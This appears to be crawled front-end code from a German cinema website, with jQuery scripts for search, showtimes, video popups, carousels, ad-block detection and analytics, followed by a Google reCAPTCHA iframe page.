                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Kopps', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});$("#owl-film1").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u3qu0U7gXToTq2lW_YVSXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750173958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>